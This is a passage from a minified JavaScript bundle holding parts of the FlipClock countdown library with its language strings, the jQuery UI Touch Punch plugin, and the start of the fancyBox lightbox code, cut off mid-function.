t=this.$el.find("."+this.classes.before).removeClass(this.classes.before);this.$el.find("."+this.classes.active).removeClass(this.classes.active).addClass(this.classes.before);this.appendListItem(this.classes.active,this.digit);t.remove();this.lastDigit=this.digit}},play:function(){this.$el.addClass(this.factory.classes.play)},stop:function(){var n=this;setTimeout(function(){n.$el.removeClass(n.factory.classes.play)},this.factory.timer.interval)},createListItem:function(n,t){return['<li class="'+(n?n:"")+'">','<a href="#">','<div class="up">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>",'<div class="down">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>","<\/a>","<\/li>"].join("")},appendListItem:function(n,t){var i=this.createListItem(n,t);this.$el.append(i)},createList:function(){var t=this.getPrevDigit()?this.getPrevDigit():this.digit;return n(['<ul class="'+this.classes.flip+" "+(this.factory.running?this.factory.classes.play:"")+'">',this.createListItem(this.classes.before,t),this.createListItem(this.classes.active,this.digit),"<\/ul>"].join(""))},getNextDigit:function(){return 9==this.digit?0:this.digit+1},getPrevDigit:function(){return 0==this.digit?9:this.digit-1}})}(jQuery),function(n){"use strict";String.prototype.ucfirst=function(){return this.substr(0,1).toUpperCase()+this.substr(1)};n.fn.FlipClock=function(t,i){return new FlipClock(n(this),t,i)};n.fn.flipClock=function(t,i){return n.fn.FlipClock(t,i)}}(jQuery),function(n){"use strict";FlipClock.Time=FlipClock.Base.extend({time:0,factory:!1,minimumDigits:0,constructor:function(n,t,i){"object"!=typeof i&&(i={});i.minimumDigits||(i.minimumDigits=n.minimumDigits);this.base(i);this.factory=n;t&&(this.time=t)},convertDigitsToArray:function(n){var i=[],t;for(n=n.toString(),t=0;t<n.length;t++)n[t].match(/^\d*$/g)&&i.push(n[t]);return i},digit:function(n){var t=this.toString(),i=t.length;return t[i-n]?t[i-n]:!1},digitize:function(t){var i=[],r;if(n.each(t,function(n,t){t=t.toString();1==t.length&&(t="0"+t);for(var r=0;r<t.length;r++)i.push(t.charAt(r))}),i.length>this.minimumDigits&&(this.minimumDigits=i.length),this.minimumDigits>i.length)for(r=i.length;r<this.minimumDigits;r++)i.unshift("0");return i},getDateObject:function(){return this.time instanceof Date?this.time:new Date((new Date).getTime()+1e3*this.getTimeSeconds())},getDayCounter:function(n){var t=[this.getDays(),this.getHours(!0),this.getMinutes(!0)];return n&&t.push(this.getSeconds(!0)),this.digitize(t)},getDays:function(n){var t=this.getTimeSeconds()/86400;return n&&(t%=7),Math.floor(t)},getHourCounter:function(){return this.digitize([this.getHours(),this.getMinutes(!0),this.getSeconds(!0)])},getHourly:function(){return this.getHourCounter()},getHours:function(n){var t=this.getTimeSeconds()/3600;return n&&(t%=24),Math.floor(t)},getMilitaryTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());var i=[n.getHours(),n.getMinutes()];return t===!0&&i.push(n.getSeconds()),this.digitize(i)},getMinutes:function(n){var t=this.getTimeSeconds()/60;return n&&(t%=60),Math.floor(t)},getMinuteCounter:function(){return this.digitize([this.getMinutes(),this.getSeconds(!0)])},getTimeSeconds:function(n){return n||(n=new Date),this.time instanceof Date?this.factory.countdown?Math.max(this.time.getTime()/1e3-n.getTime()/1e3,0):n.getTime()/1e3-this.time.getTime()/1e3:this.time},getTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());console.log(n);var i=n.getHours(),r=[i>12?i-12:0===i?12:i,n.getMinutes()];return t===!0&&r.push(n.getSeconds()),this.digitize(r)},getSeconds:function(n){var t=this.getTimeSeconds();return n&&(60==t?t=0:t%=60),Math.ceil(t)},getWeeks:function(n){var t=this.getTimeSeconds()/604800;return n&&(t%=52),Math.floor(t)},removeLeadingZeros:function(t,i){var r=0,u=[];return n.each(i,function(n){t>n?r+=parseInt(i[n],10):u.push(i[n])}),0===r?u:i},addSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()+n):this.time+=n},addSecond:function(){this.addSeconds(1)},subSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()-n):this.time-=n},subSecond:function(){this.subSeconds(1)},toString:function(){return this.getTimeSeconds().toString()}})}(jQuery),function(){"use strict";FlipClock.Timer=FlipClock.Base.extend({callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},count:0,factory:!1,interval:1e3,animationRate:1e3,constructor:function(n,t){this.base(t);this.factory=n;this.callback(this.callbacks.init);this.callback(this.callbacks.create)},getElapsed:function(){return this.count*this.interval},getElapsedTime:function(){return new Date(this.time+this.getElapsed())},reset:function(n){clearInterval(this.timer);this.count=0;this._setInterval(n);this.callback(this.callbacks.reset)},start:function(n){this.factory.running=!0;this._createTimer(n);this.callback(this.callbacks.start)},stop:function(n){this.factory.running=!1;this._clearInterval(n);this.callback(this.callbacks.stop);this.callback(n)},_clearInterval:function(){clearInterval(this.timer)},_createTimer:function(n){this._setInterval(n)},_destroyTimer:function(n){this._clearInterval();this.timer=!1;this.callback(n);this.callback(this.callbacks.destroy)},_interval:function(n){this.callback(this.callbacks.interval);this.callback(n);this.count++},_setInterval:function(n){var t=this;t._interval(n);t.timer=setInterval(function(){t._interval(n)},this.interval)}})}(jQuery),function(n){FlipClock.TwentyFourHourClockFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t){var i=this,r=this.factory.$el.find("ul"),t;this.factory.time.time||(this.factory.original=new Date,this.factory.time=new FlipClock.Time(this.factory,this.factory.original));t=t?t:this.factory.time.getMilitaryTime(!1,this.showSeconds);t.length>r.length&&n.each(t,function(n,t){i.createList(t)});this.createDivider();this.createDivider();n(this.dividers[0]).insertBefore(this.lists[this.lists.length-2].$el);n(this.dividers[1]).insertBefore(this.lists[this.lists.length-4].$el);this.base()},flip:function(n,t){this.autoIncrement();n=n?n:this.factory.time.getMilitaryTime(!1,this.showSeconds);this.base(n,t)}})}(jQuery),function(n){FlipClock.CounterFace=FlipClock.Face.extend({shouldAutoIncrement:!1,constructor:function(n,t){"object"!=typeof t&&(t={});n.autoStart=t.autoStart?!0:!1;t.autoStart&&(this.shouldAutoIncrement=!0);n.increment=function(){n.countdown=!1;n.setTime(n.getTime().getTimeSeconds()+1)};n.decrement=function(){n.countdown=!0;var t=n.getTime().getTimeSeconds();t>0&&n.setTime(t-1)};n.setValue=function(t){n.setTime(t)};n.setCounter=function(t){n.setTime(t)};this.base(n,t)},build:function(){var i=this,r=this.factory.$el.find("ul"),t=this.factory.getTime().digitize([this.factory.getTime().time]);t.length>r.length&&n.each(t,function(n,t){var r=i.createList(t);r.select(t)});n.each(this.lists,function(n,t){t.play()});this.base()},flip:function(n,t){this.shouldAutoIncrement&&this.autoIncrement();n||(n=this.factory.getTime().digitize([this.factory.getTime().time]));this.base(n,t)},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0);this.flip()}})}(jQuery),function(n){FlipClock.DailyCounterFace=FlipClock.Face.extend({showSeconds:!0,constructor:function(n,t){this.base(n,t)},build:function(t){var r=this,u=this.factory.$el.find("ul"),i=0;t=t?t:this.factory.time.getDayCounter(this.showSeconds);t.length>u.length&&n.each(t,function(n,t){r.createList(t)});this.showSeconds?n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el):i=2;n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4+i].$el);n(this.createDivider("Hours")).insertBefore(this.lists[this.lists.length-6+i].$el);n(this.createDivider("Days",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getDayCounter(this.showSeconds));this.autoIncrement();this.base(n,t)}})}(jQuery),function(n){FlipClock.HourlyCounterFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t,i){var r=this,u=this.factory.$el.find("ul");i=i?i:this.factory.time.getHourCounter();i.length>u.length&&n.each(i,function(n,t){r.createList(t)});n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el);n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4].$el);t||n(this.createDivider("Hours",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getHourCounter());this.autoIncrement();this.base(n,t)},appendDigitToClock:function(n){this.base(n);this.dividers[0].insertAfter(this.dividers[0].next())}})}(jQuery),function(){FlipClock.MinuteCounterFace=FlipClock.HourlyCounterFace.extend({clearExcessDigits:!1,constructor:function(n,t){this.base(n,t)},build:function(){this.base(!0,this.factory.time.getMinuteCounter())},flip:function(n,t){n||(n=this.factory.time.getMinuteCounter());this.base(n,t)}})}(jQuery),function(n){FlipClock.TwelveHourClockFace=FlipClock.TwentyFourHourClockFace.extend({meridium:!1,meridiumText:"AM",build:function(){var t=this.factory.time.getTime(!1,this.showSeconds);this.base(t);this.meridiumText=this.getMeridium();this.meridium=n(['<ul class="flip-clock-meridium">',"<li>",'<a href="#">'+this.meridiumText+"<\/a>","<\/li>","<\/ul>"].join(""));this.meridium.insertAfter(this.lists[this.lists.length-1].$el)},flip:function(n,t){this.meridiumText!=this.getMeridium()&&(this.meridiumText=this.getMeridium(),this.meridium.find("a").html(this.meridiumText));this.base(this.factory.time.getTime(!1,this.showSeconds),t)},getMeridium:function(){return(new Date).getHours()>=12?"PM":"AM"},isPM:function(){return"PM"==this.getMeridium()?!0:!1},isAM:function(){return"AM"==this.getMeridium()?!0:!1}})}(jQuery),function(){FlipClock.Lang.Arabic={years:"سنوات",months:"شهور",days:"أيام",hours:"ساعات",minutes:"دقائق",seconds:"ثواني"};FlipClock.Lang.ar=FlipClock.Lang.Arabic;FlipClock.Lang["ar-ar"]=FlipClock.Lang.Arabic;FlipClock.Lang.arabic=FlipClock.Lang.Arabic}(jQuery),function(){FlipClock.Lang.Danish={years:"År",months:"Måneder",days:"Dage",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.da=FlipClock.Lang.Danish;FlipClock.Lang["da-dk"]=FlipClock.Lang.Danish;FlipClock.Lang.danish=FlipClock.Lang.Danish}(jQuery),function(){FlipClock.Lang.German={years:"Jahre",months:"Monate",days:"Tage",hours:"Stunden",minutes:"Minuten",seconds:"Sekunden"};FlipClock.Lang.de=FlipClock.Lang.German;FlipClock.Lang["de-de"]=FlipClock.Lang.German;FlipClock.Lang.german=FlipClock.Lang.German}(jQuery),function(){FlipClock.Lang.English={years:"Years",months:"Months",days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"};FlipClock.Lang.en=FlipClock.Lang.English;FlipClock.Lang["en-us"]=FlipClock.Lang.English;FlipClock.Lang.english=FlipClock.Lang.English}(jQuery),function(){FlipClock.Lang.Spanish={years:"Años",months:"Meses",days:"Días",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.es=FlipClock.Lang.Spanish;FlipClock.Lang["es-es"]=FlipClock.Lang.Spanish;FlipClock.Lang.spanish=FlipClock.Lang.Spanish}(jQuery),function(){FlipClock.Lang.Finnish={years:"Vuotta",months:"Kuukautta",days:"Päivää",hours:"Tuntia",minutes:"Minuuttia",seconds:"Sekuntia"};FlipClock.Lang.fi=FlipClock.Lang.Finnish;FlipClock.Lang["fi-fi"]=FlipClock.Lang.Finnish;FlipClock.Lang.finnish=FlipClock.Lang.Finnish}(jQuery),function(){FlipClock.Lang.French={years:"Ans",months:"Mois",days:"Jours",hours:"Heures",minutes:"Minutes",seconds:"Secondes"};FlipClock.Lang.fr=FlipClock.Lang.French;FlipClock.Lang["fr-ca"]=FlipClock.Lang.French;FlipClock.Lang.french=FlipClock.Lang.French}(jQuery),function(){FlipClock.Lang.Italian={years:"Anni",months:"Mesi",days:"Giorni",hours:"Ore",minutes:"Minuti",seconds:"Secondi"};FlipClock.Lang.it=FlipClock.Lang.Italian;FlipClock.Lang["it-it"]=FlipClock.Lang.Italian;FlipClock.Lang.italian=FlipClock.Lang.Italian}(jQuery),function(){FlipClock.Lang.Latvian={years:"Gadi",months:"Mēneši",days:"Dienas",hours:"Stundas",minutes:"Minūtes",seconds:"Sekundes"};FlipClock.Lang.lv=FlipClock.Lang.Latvian;FlipClock.Lang["lv-lv"]=FlipClock.Lang.Latvian;FlipClock.Lang.latvian=FlipClock.Lang.Latvian}(jQuery),function(){FlipClock.Lang.Dutch={years:"Jaren",months:"Maanden",days:"Dagen",hours:"Uren",minutes:"Minuten",seconds:"Seconden"};FlipClock.Lang.nl=FlipClock.Lang.Dutch;FlipClock.Lang["nl-be"]=FlipClock.Lang.Dutch;FlipClock.Lang.dutch=FlipClock.Lang.Dutch}(jQuery),function(){FlipClock.Lang.Norwegian={years:"År",months:"Måneder",days:"Dager",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.no=FlipClock.Lang.Norwegian;FlipClock.Lang.nb=FlipClock.Lang.Norwegian;FlipClock.Lang["no-nb"]=FlipClock.Lang.Norwegian;FlipClock.Lang.norwegian=FlipClock.Lang.Norwegian}(jQuery),function(){FlipClock.Lang.Portuguese={years:"Anos",months:"Meses",days:"Dias",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.pt=FlipClock.Lang.Portuguese;FlipClock.Lang["pt-br"]=FlipClock.Lang.Portuguese;FlipClock.Lang.portuguese=FlipClock.Lang.Portuguese}(jQuery),function(){FlipClock.Lang.Russian={years:"лет",months:"месяцев",days:"дней",hours:"часов",minutes:"минут",seconds:"секунд"};FlipClock.Lang.ru=FlipClock.Lang.Russian;FlipClock.Lang["ru-ru"]=FlipClock.Lang.Russian;FlipClock.Lang.russian=FlipClock.Lang.Russian}(jQuery),function(){FlipClock.Lang.Swedish={years:"År",months:"Månader",days:"Dagar",hours:"Timmar",minutes:"Minuter",seconds:"Sekunder"};FlipClock.Lang.sv=FlipClock.Lang.Swedish;FlipClock.Lang["sv-se"]=FlipClock.Lang.Swedish;FlipClock.Lang.swedish=FlipClock.Lang.Swedish}(jQuery),function(){FlipClock.Lang.Chinese={years:"年",months:"月",days:"日",hours:"时",minutes:"分",seconds:"秒"};FlipClock.Lang.zh=FlipClock.Lang.Chinese;FlipClock.Lang["zh-cn"]=FlipClock.Lang.Chinese;FlipClock.Lang.chinese=FlipClock.Lang.Chinese}(jQuery);
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(n){function t(n,t){if(!(n.originalEvent.touches.length>1)){n.preventDefault();var i=n.originalEvent.changedTouches[0],r=document.createEvent("MouseEvents");r.initMouseEvent(t,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null);n.target.dispatchEvent(r)}}if(n.support.touch="ontouchend"in document,n.support.touch){var r,i=n.ui.mouse.prototype,u=i._mouseInit,f=i._mouseDestroy;i._touchStart=function(n){var i=this;!r&&i._mouseCapture(n.originalEvent.changedTouches[0])&&(r=!0,i._touchMoved=!1,t(n,"mouseover"),t(n,"mousemove"),t(n,"mousedown"))};i._touchMove=function(n){r&&(this._touchMoved=!0,t(n,"mousemove"))};i._touchEnd=function(n){r&&(t(n,"mouseup"),t(n,"mouseout"),this._touchMoved||t(n,"click"),r=!1)};i._mouseInit=function(){var t=this;t.element.bind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});u.call(t)};i._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});f.call(t)}}}(jQuery);!function(n,t,i,r){"use strict";function o(n){var r=n.currentTarget,f=n.data?n.data.options:{},t=f.selector?i(f.selector):n.data?n.data.items:[],e=i(r).attr("data-fancybox")||"",u=0,o=i.fancybox.getInstance();n.preventDefault();n.stopPropagation();o&&o.current.opts.$orig.is(r)||(e?(t=t.length?t.filter('[data-fancybox="'+e+'"]'):i('[data-fancybox="'+e+'"]'),u=t.index(r),u<0&&(u=0)):t=[r],i.fancybox.open(t,f,u))}if(i){if(i.fn.fancybox)return void i.error("fancyBox already initialized");var c={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""><\/iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"><\/div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"><\/button><div class="fancybox-infobar__body"><span data-fancybox-index><\/span>&nbsp;/&nbsp;<span data-fancybox-count><\/span><\/div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"><\/button><\/div><div class="fancybox-toolbar">{{BUTTONS}}<\/div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /><\/div><div class="fancybox-stage"><\/div><div class="fancybox-caption-wrap"><div class="fancybox-caption"><\/div><\/div><\/div><\/div>',spinnerTpl:'<div class="fancybox-loading"><\/div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p><\/div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><\/button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><\/button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><\/button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><\/button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"><\/button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return"image"===n.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(n){return"image"===n.type&&"toggleControls"},clickSlide:function(n){return"image"===n.type?"toggleControls":"close"},dblclickContent:function(n){return"image"===n.type&&"zoom"},dblclickSlide:function(n){return"image"===n.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},f=i(n),u=i(t),a=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),s=function(){var n,u=t.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n]}(),e=function(n){return n&&n.length&&n[0].offsetHeight},h=function(n,r,u){var f=this;f.opts=i.extend(!0,{index:u},c,r||{});r&&i.isArray(r.buttons)&&(f.opts.buttons=r.buttons);f.id=f.opts.id||++a;f.group=[];f.currIndex=parseInt(f.opts.index,10)||0;f.prevIndex=null;f.prevPos=null;f.currPos=0;f.firstRun=null;f.createGroup(n);f.group.length&&(f.$lastFocus=i(t.activeElement).blur(),f.slides={},f.init(n))};i.extend(h.prototype,{init:function(){var r,f,e,n=this,t=n.group[n.currIndex].opts;n.scrollTop=u.scrollTop();n.scrollLeft=u.scrollLeft();i.fancybox.getInstance()||i.fancybox.isMobile||"hidden"===i("body").css("overflow")||(r=i("body").width(),i("html").addClass("fancybox-enabled"),r=i("body").width()-r,r>1&&i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+r+"px; }<\/style>"));e="";i.each(t.buttons,function(n,i){e+=t.btnTpl[i]||""});f=i(n.translate(n,t.baseTpl.replace("{{BUTTONS}}",e))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+n.id).addClass(t.baseClass).data("FancyBox",n).prependTo(t.parentEl);n.$refs={container:f};["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){n.$refs[t]=f.find(".fancybox-"+t)});(!t.arrows||n.group.length<2)&&f.find(".fancybox-navigation").remove();t.infobar||n.$refs.infobar.remove();t.toolbar||n.$refs.toolbar.remove();n.trigger("onInit");n.activate();n.jumpTo(n.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var u=i[t];return u===r?n:u})},createGroup:function(n){var t=this,u=i.makeArray(n);i.each(u,function(n,u){var c,s,h,l,f={},o={},e=[];i.isPlainObject(u)?(f=u,o=u.opts||u):"object"===i.type(u)&&i(u).length?(c=i(u),e=c.data(),o="options"in e?e.options:{},o="object"===i.type(o)?o:{},f.src="src"in e?e.src:o.src||c.attr("href"),["width","height","thumb","type","filter"].forEach(function(n){n in e&&(o[n]=e[n])}),"srcset"in e&&(o.image={srcset:e.srcset}),o.$orig=c,f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""};f.opts=i.extend(!0,{},t.opts,o);i.fancybox.isMobile&&(f.opts=i.extend(!0,{},f.opts,f.opts.mobile));s=f.type||f.opts.type;h=f.src||"";!s&&h&&(h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":"#"===h.charAt(0)&&(s="inline"));f.type=s;f.index=t.group.length;f.opts.$orig&&!f.opts.$orig.length&&delete f.opts.$orig;!f.opts.$thumb&&f.opts.$orig&&(f.opts.$thumb=f.opts.$orig.find("img:first"));f.opts.$thumb&&!f.opts.$thumb.length&&delete f.opts.$thumb;"function"===i.type(f.opts.caption)?f.opts.caption=f.opts.caption.apply(u,[t,f]):"caption"in e&&(f.opts.caption=e.caption);f.opts.caption=f.opts.caption===r?"":f.opts.caption+"";"ajax"===s&&(l=h.split(/\s+/,2),l.length>1&&(f.src=l.shift(),f.opts.filter=l.shift()));"auto"==f.opts.smallBtn&&(i.inArray(s,["html","inline","ajax"])>-1?(f.opts.toolbar=!1,f.opts.smallBtn=!0):f.opts.smallBtn=!1);"pdf"===s&&(f.type="iframe",f.opts.iframe.preload=!1);f.opts.modal&&(f.opts=i.extend(!0,f.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));t.group.push(f)})},addEvents:function(){var r=this;r.removeEvents();r.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation();n.preventDefault();r.close(n)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation();n.preventDefault();r.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(n){n.stopPropagation();n.preventDefault();r.next()});f.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&"resize"===n.originalEvent.type?l(function(){r.update()}):(r.$refs.stage.hide(),setTimeout(function(){r.$refs.stage.show();r.update()},500))});u.on("focusin.fb",function(n){var u=i.fancybox?i.fancybox.getInstance():null;u.isClosing||!u.current||!u.current.opts.trapFocus||i(n.target).hasClass("fancybox-container")||i(n.target).is(t)||u&&"fixed"!==i(n.target).css("position")&&!u.$refs.container.has(n.target).length&&(n.stopPropagation(),u.focus(),f.scrollTop(r.scrollTop).scrollLeft(r.scrollLeft))});u.on("keydown.fb",function(n){var u=r.current,t=n.keyCode||n.which;if(u&&u.opts.keyboard&&!i(n.target).is("input")&&!i(n.target).is("textarea"))return 8===t||27===t?(n.preventDefault(),void r.close(n)):37===t||38===t?(n.preventDefault(),void r.previous()):39===t||40===t?(n.preventDefault(),void r.next()):void r.trigger("afterKeydown",n,t)});r.group[r.currIndex].opts.idleTime&&(r.idleSecondsCounter=0,u.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){r.idleSecondsCounter=0;r.isIdle&&r.showControls();r.isIdle=!1}),r.idleInterval=n.setInterval(function(){r.idleSecondsCounter++;r.idleSecondsCounter>=r.group[r.currIndex].opts.idleTime&&(r.isIdle=!0,r.idleSecondsCounter=0,r.hideControls())},1e3))},removeEvents:function(){var t=this;f.off("orientationchange.fb resize.fb");u.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var h,c,f,o,v,a,s,u=this,l=u.group.length;if(!(u.isSliding||u.isClosing||u.isAnimating&&u.firstRun)){if(n=parseInt(n,10),c=u.current?u.current.opts.loop:u.opts.loop,!c&&(n<0||n>=l))return!1;if(h=u.firstRun=null===u.firstRun,!(l<2&&!h&&u.isSliding)){if(o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,f=u.createSlide(n),l>1&&((c||f.index>0)&&u.createSlide(n-1),(c||f.index<l-1)&&u.createSlide(n+1)),u.current=f,u.currIndex=f.index,u.currPos=f.pos,u.trigger("beforeShow",h),u.updateControls(),a=i.fancybox.getTranslate(f.$slide),f.isMoved=(0!==a.left||0!==a.top)&&!f.$slide.hasClass("fancybox-animated"),f.forcedDuration=r,i.isNumeric(t)?f.forcedDuration=t:t=f.opts[h?"animationDuration":"transitionDuration"],t=parseInt(t,10),h)return f.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.removeClass("fancybox-is-hidden"),e(u.$refs.container),u.$refs.container.addClass("fancybox-is-open"),f.$slide.addClass("fancybox-slide--current"),u.loadSlide(f),void u.preload();i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide)});f.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");f.isMoved?(v=Math.round(f.$slide.width()),i.each(u.slides,function(n,r){var e=r.pos-f.pos;i.fancybox.animate(r.$slide,{top:0,left:e*v+e*r.opts.gutter},t,function(){r.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");r.pos===u.currPos&&(f.isMoved=!1,u.complete())})})):u.$refs.stage.children().removeAttr("style");f.isLoaded?u.revealContent(f):u.loadSlide(f);u.preload();o.pos!==f.pos&&(s="fancybox-slide--"+(o.pos>f.pos?"next":"previous"),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),o.isComplete=!1,t&&(f.isMoved||f.opts.transitionEffect)&&(f.isMoved?o.$slide.addClass(s):(s="fancybox-animated "+s+" fancybox-fx-"+f.opts.transitionEffect,i.fancybox.animate(o.$slide,s,t,function(){o.$slide.removeClass(s).removeAttr("style")}))))}}},createSlide:function(n){var u,r,t=this;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"><\/div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var l,e,o,y,p,f=this,s=f.current,w=s.$content,a=parseInt(s.$slide.width(),10),v=parseInt(s.$slide.height(),10),h=s.width,c=s.height;"image"!=s.type||s.hasError||!w||f.isAnimating||(i.fancybox.stop(w),f.isAnimating=!0,n=n===r?.5*a:n,t=t===r?.5*v:t,l=i.fancybox.getTranslate(w),y=h/l.width,p=c/l.height,e=.5*a-.5*h,o=.5*v-.5*c,h>a&&(e=l.left*y-(n*y-n),e>0&&(e=0),e<a-h&&(e=a-h)),c>v&&(o=l.top*p-(t*p-t),o>0&&(o=0),o<v-c&&(o=v-c)),f.updateCursor(h,c),i.fancybox.animate(w,{top:o,left:e,scaleX:y,scaleY:p},u||330,function(){f.isAnimating=!1}),f.SlideShow&&f.SlideShow.isActive&&f.SlideShow.stop())},scaleToFit:function(n){var 